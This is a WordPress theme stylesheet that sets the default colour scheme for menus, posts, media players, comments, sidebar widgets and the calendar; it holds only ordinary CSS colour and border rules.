.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #57af3a;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #f25035;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #29313a;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #888f96;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #e0e0e0;
}


/* Side menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #29313a;
	border-color: #ebebeb;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #ea3e21;
	background-color: #f25035;
}
.scheme_default .menu_side_inner {
	color: #4c5560;
	background-color: #ffffff;
}
.scheme_default .menu_side_inner .sc_layouts_logo {
	background-color: #ffffff;
	border-color: #ebebeb;
}
.scheme_default.menu_side_icons .sc_layouts_logo {
	background-color: #edf3f5;
	border-color: #e0e0e0;
}

.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #edf3f5;
	border-color: #e0e0e0;
	color: #f25035;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #f25035;
	color: #ffffff;
}
.scheme_default.menu_side_icons .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #f25035;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #29313a;
}
.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #f25035;
}

.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #ffffff;
	color: #4c5560;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #f25035;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #f25035;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #ea3e21;
}

/* Mobile menu */
.scheme_default .menu_mobile_inner {
	color: #4c5560;
	background-color: #ffffff;
}
.scheme_default .menu_mobile_button {
	color: #29313a;
}
.scheme_default .menu_mobile_button:hover {
	color: #f25035;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #29313a;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #f25035;
}
.scheme_default .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #ebebeb;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #29313a;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #f25035;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #a7a7a7;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #4c5560;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #141e29;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #29313a;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #f25035;
	background-color: #ffffff;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #f25035;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #ffffff;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #f25035;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #f25035;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #f25035;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #29313a;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #f25035;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #f25035;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #ebebeb;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #29313a;
	color: #edf3f5;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #e0e0e0;
	background-color: #edf3f5;
	color: #4c5560;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #e0e0e0;
	background-color: #edf3f5;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #888f96;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #29313a;
}

.scheme_default .sc_layouts_currency .chosen-container .chosen-results{
	background: #ffffff;
	color: #29313a;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li{
	color: #29313a;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected{
	color: #f25035 !important;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default .page_content_wrap,
.scheme_default .custom-background .content_wrap > .content,
.scheme_default .page_banner_wrap ~ .content_wrap > .content {
	background-color: #edf3f5;
}
.scheme_default .preloader_wrap > div {
	background-color: #f25035;
}

/* Header */
.scheme_default .top_panel,
.scheme_default.top_panel {
	background-color: #edf3f5;
}
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(237,243,245,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #f25035;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #edf3f5;
}
.scheme_default .top_panel_default .top_panel_title,
.scheme_default.top_panel_default .top_panel_title {
	background-color: #ffffff;
}

.scheme_default .post_header_position_above .top_panel {
	border-color: #e0e0e0;
}
.scheme_default .post_header_position_on_thumb .header_align_bb .post_header {
	border-color: #e0e0e0;
}

/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .yolox_tabs .yolox_tabs_titles li a {
	color: #29313a;
	background-color: #ffffff;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .yolox_tabs .yolox_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .yolox_tabs .yolox_tabs_titles li.ui-state-active a {
	color: #edf3f5;
	background-color: #29313a;
}

.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_default .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a {
	color: #29313a;
	background-color: #f2f7f8;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_default .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_default .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #29313a;
}

/* Post layouts */
.scheme_default .post_item {
	color: #4c5560;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_meta .vc_inline-link,
.scheme_default .post_meta .vc_inline-link:after,
.scheme_default .post_meta .vc_inline-link:hover:after,
.scheme_default .post_meta_item a,
.scheme_default .post_info .post_info_item,
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before,
.scheme_default body .post_item_single .post_meta_item.post_counters_views:hover,
.scheme_default .slider_container .slide_info.slide_info_large .post_counters_comments,
.scheme_default .single-post .post_meta .post_meta_item:hover{
	color: #888f96;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta .vc_inline-link:hover,
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info_counters .post_counters_item:hover,
 .scheme_default .slider_container .slide_info.slide_info_large .post_counters_comments:hover{
	color: #f25035;
}
.scheme_default .post_item .post_title a:hover,
 .scheme_default .post_item .post_title a:hover em,
 .scheme_default .post_item .post_title a:hover b{
	color: #f25035;
}

.scheme_default .slider_container .slide_info.slide_info_large .post_counters_views:before,
.scheme_default .post_meta .post_meta_item.trx_addons_icon-eye:before{
    color: #57af3a;
}

.scheme_default .post_meta_item.post_categories,
.scheme_default .post_meta_item.post_categories a {
	color: #f25035;
}
.scheme_default .post_meta_item.post_categories a:hover {
	color: #ea3e21;
}

.scheme_default .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #edf3f5;
	border-color: #e0e0e0;
	color: #888f96;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #e0e0e0;
}
.scheme_default .post_layout_classic {
	border-color: #e0e0e0;
}

.scheme_default.gallery_preview:before {
	background-color: #edf3f5;
}
.scheme_default.gallery_preview {
	color: #4c5560;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_default .trx_addons_audio_player.with_cover .audio_author,
.scheme_default .format-audio .post_featured.with_thumb .post_audio_author {
	color: #f25035;
}

.scheme_default .mejs-container .mejs-controls,
.scheme_default .wp-playlist .mejs-container .mejs-controls {

}
.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_default .format-audio .post_featured.without_thumb .mejs-controls {
	background: transparent;
}

.scheme_default .mejs-time,
.scheme_default .mejs-controls .mejs-button > button {
	color: #ffffff;
}
.scheme_default .mejs-controls .mejs-button > button:hover,
.scheme_default .mejs-controls .mejs-button > button:focus {
	color: #888f96;
}

.scheme_default body .mejs-container:before, 
.scheme_default body .mejs-container:after{
    background: #26323f;
}

.scheme_default .post_featured.hover_icon .icons a.icon-search-alt:before, 
.scheme_default .post_featured.hover_icons .icons a.icon-search-alt:before{
    color: #4c5560;
}

.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(255,255,255,0.2);
}


.scheme_default .mejs-container, 
.scheme_default .mejs-container .mejs-controls, 
.scheme_default .mejs-embed, 
.scheme_default .mejs-embed body{
    background: #141e29;
}


.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #f25035;
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #f25035;
}
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #f25035;
}

/* Audio without cover image */
.scheme_default .post_format_audio .media-block,
.scheme_default .trx_addons_audio_player.without_cover,
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	border-color: #ebebeb;
	background-color: #141e29;
}

.scheme_default .post_format_audio .post_title a{
    color: #ffffff;
}
.scheme_default .related_wrap .post_format_audio .post_title a:hover,
.scheme_default .post_format_audio .post_title a:hover{
    color: #f25035;
}
.scheme_default .related_wrap .post_format_audio .post_title a{
    color: #29313a;
}

.scheme_default .trx_addons_audio_player.without_cover .audio_author,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_author {
	color: #b4c2d1;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_caption,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_description,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_description {
	color: #4c5560;
}

/* WordPress Playlist */
.scheme_default .wp-playlist-light {
	background: #edf3f5;
	border-color: #e0e0e0;
	color: #4c5560;
}
.scheme_default .wp-playlist-light .wp-playlist-caption {
	color: #29313a;
}
.scheme_default .wp-playlist-light .wp-playlist-playing {
	background: #ffffff;
	color: #29313a;
}
.scheme_default .wp-playlist-item {
	border-color: #e0e0e0;
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #29313a;
	background-color: #ffffff;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #29313a;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #29313a;
}

/* Video */

.scheme_default .elementor-custom-embed-play i,
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #29313a;
}

.scheme_default .elementor-custom-embed-play i:hover,
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #f25035;

}

.scheme_default .nav-links-more:not(.nav-links-infinite) a{
    color: #29313a;
    background-color: #ffffff;
}
.scheme_default .nav-links-more:not(.nav-links-infinite) a:hover{
    color: #ffffff;
    background-color: #3040ee;
}


.scheme_default .sc_blogger .nav-links-more:not(.nav-links-infinite) a:hover{
    color: #29313a;
    background-color: #ffffff;
}



.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #f25035;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #f25035;
}


.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #e0e0e0;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #29313a;
}
.scheme_default .nav-links-old a:hover {
	color: #29313a;
	border-color: #29313a;
}

.scheme_default .esg-filters div.esg-navigationbutton,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #29313a;
	background-color: #ffffff;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .esg-filters div.esg-navigationbutton.selected,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #f25035;
}

/* Single post */
.scheme_default .post_item_single .post_header .post_date {
	color: #888f96;
}
.scheme_default .post_item_single .post_header .post_categories,
.scheme_default .post_item_single .post_header .post_categories a {
	color: #f25035;
}
.scheme_default .post_item_single .post_header .post_meta_item,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,


.scheme_default .post_item_single .post_header .post_meta_item a,

.scheme_default .post_item_single .post_header .post_meta_item .socials_caption {
	color: #888f96;
}

.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #29313a;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #f25035;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #ea3e21;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {

	background-color: #f25035;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff ;
	background-color: #ea3e21;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #29313a;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #edf3f5;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	background-color: #ffffff;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #888f96;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #888f96;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #29313a;
}
.scheme_default .author_title,
.scheme_default .nav-links-single .nav-links a .post-title,
.scheme_default .nav-links-single .nav-links a .nav-arrow:after,
.scheme_default .nav-links-single .nav-links .nav-previous .nav-arrow, .scheme_default .nav-links-single .nav-links .nav-next .nav-arrow{
	color: #141e29;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #f25035;
}

.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,
.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next {
	border-color: #e0e0e0;
	background-color: #edf3f5;
}


/* Author info */
.scheme_default.author_info {
	color: #4c5560;
	background-color: #edf3f5;
}
.scheme_default.author_info .author_title {
	color: #f25035;
}
.scheme_default.author_info a {
	color: #29313a;
}
.scheme_default.author_info a:hover {
	color: #f25035;
}



.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #ea3e21;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #e0e0e0;
}
.scheme_default .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(237,243,245,0.7);
}
.scheme_default .related_wrap .related_item_style_1:hover .post_header {
	background-color: #edf3f5;
}
.scheme_default .related_wrap .related_item_style_1 .post_date a {
	color: #4c5560;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a {
	color: #888f96;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #29313a;
}

/* Contact form */
.scheme_default .page_contact_form {
	border-color: #e0e0e0;
}

/* Comments */
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #e0e0e0;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #e0e0e0;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #4353ff;
}
.scheme_default .comments_list_wrap .comment_info {
	color: #29313a;
}
.scheme_default .comments_list_wrap .comment_counters a {
	color: #f25035;
}
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #ea3e21;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #4c5560;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #f25035;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #29313a;
}


.scheme_default .comments_form_wrap {
	border-color: #e0e0e0;
}
.scheme_default .comments_wrap .comments_notes {
	color: #888f96;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #888f96;
}
.scheme_default .post_item_404 .page_description {
	color: #f25035;
}
.scheme_default .post_item_404 .go_home {
	border-color: #29313a;
}



/* Sidebar
---------------------------------------------- */
.scheme_default.sidebar .sidebar_inner {
	background-color: #ffffff;
	color: #4c5560;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #e0e0e0;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #ebebeb;
}
.scheme_default.sidebar a {
	color: #f25035;
}
.scheme_default.sidebar a:hover {
	color: #ea3e21;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #29313a;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #f25035;
}

/* Lists in widgets */

.scheme_default.sidebar ul > li:before {
	background-color: #f25035;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #29313a;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #f25035;
}


/* Posts in widgets */
.scheme_default.sidebar .post_meta,
.scheme_default.sidebar .post_meta_item,
.scheme_default.sidebar .post_meta_item:after,
.scheme_default.sidebar .post_meta_item:hover:after,
.scheme_default.sidebar .post_meta .vc_inline-link,
.scheme_default.sidebar .post_meta .vc_inline-link:after,
.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,
.scheme_default.sidebar .post_meta_item a,
.scheme_default.sidebar .post_info .post_info_item,
.scheme_default.sidebar .post_info .post_info_item a,
.scheme_default.sidebar .post_info_counters .post_counters_item,
.scheme_default.sidebar .post_counters .socials_share .socials_caption:before,
.scheme_default.sidebar .post_counters .socials_share .socials_caption:hover:before {
	color: #888f96;
}
.scheme_default.sidebar .post_date a:hover,
.scheme_default.sidebar a.post_meta_item:hover,
.scheme_default.sidebar .post_meta_item a:hover,
.scheme_default.sidebar .post_meta .vc_inline-link:hover,
.scheme_default.sidebar .post_info .post_info_item a:hover,
.scheme_default.sidebar .post_info_counters .post_counters_item:hover {
	color: #29313a;
}
.scheme_default.sidebar .post_item .post_title a:hover {
	color: #f25035;
}

.scheme_default.sidebar .post_meta_item.post_categories,
.scheme_default.sidebar .post_meta_item.post_categories a {
	color: #f25035;
}
.scheme_default.sidebar .post_meta_item.post_categories a:hover {
	color: #ea3e21;
}

.scheme_default .elementor-widget-sidebar .widget .menu,
.scheme_default .elementor-widget-sidebar .widget .tagcloud,
.scheme_default .elementor-widget-sidebar .widget > ul,
.scheme_default .sidebar .widget .menu,
.scheme_default .sidebar .widget .tagcloud,
.scheme_default .sidebar .widget > ul,
.scheme_default.sidebar .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default.sidebar .post_meta_item .social_items,
.scheme_default.sidebar .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #ebebeb;
	color: #888f96;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #29313a;
}

/* Calendar */
.scheme_default .wp-calendar-table caption,
.scheme_default .wp-calendar-table tbody td a,
.scheme_default .wp-calendar-table th,
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #29313a;
}
.scheme_default.sidebar .widget_calendar caption,
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #29313a;
}
.scheme_default .wp-calendar-table tbody td,
.scheme_default .widget_calendar tbody td {
	color: #4c5560 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #4c5560 !important;
}
.scheme_default .wp-calendar-table tbody td a:hover,
.scheme_default .widget_calendar tbody td a:hover {
	color: #f25035;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #f25035;
}
.scheme_default .wp-calendar-table tbody td a:after,
.scheme_default .widget_calendar tbody td a:after {
	background-color: #f25035;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #f25035;
}
.scheme_default .wp-calendar-table td#today,
.scheme_default .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_default .wp-calendar-table td#today a,
.scheme_default .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_default .wp-calendar-table td#today a:hover,
.scheme_default .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_default .wp-calendar-table td#today:before,
.scheme_default .widget_calendar td#today:before {
	background-color: #f25035;
}
.scheme_default.sidebar .widget_calendar td#today:before {
	background-color: #f25035;
}
.scheme_default .wp-calendar-table td#today a:after,
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_default .wp-calendar-table td#today a:hover:after,
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default .wp-calendar-table #prev a,
.scheme_default .wp-calendar-table #next a,
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #f25035;
}
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #f25035;
}
.scheme_default .wp-calendar-table #prev a:hover,
.scheme_default .wp-calendar-table #next a:hover,
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #ea3e21;
}
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #ea3e21;
}
.scheme_default .wp-calendar-table td#prev a:before,
.scheme_default .wp-calendar-table td#next a:before,
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default .sidebar .widget_calendar td#prev a:before,
.scheme_default .sidebar .widget_calendar td#next a:before {
	background-color: #ffffff;
}



/* Categories */
.scheme_default .widget_categories li {
	color: #29313a;
}
.scheme_default.sidebar .widget_categories li {
	color: #29313a;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #888f96;
}
.scheme_default.widget_recent_entries .post-date {
	color: #888f96;
}

.scheme_default .elementor-widget-sidebar .widget,
.scheme_default .sidebar .widget{
    background-color: #ffffff;
}                             

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #f25035;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #f25035;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #ea3e21;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #ea3e21;
}
.scheme_default .widget_rss .rss-date {
	color: #888f96;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #888f96;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .widget_tag_cloud a,
.scheme_default .wp-block-tag-cloud a {
	color: #29313a;
	background-color: #e0e0e0;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default.sidebar .widget_product_tag_cloud a,
.scheme_default.sidebar .widget_tag_cloud a {
	color: #29313a;
	background-color: #ebebeb;
}
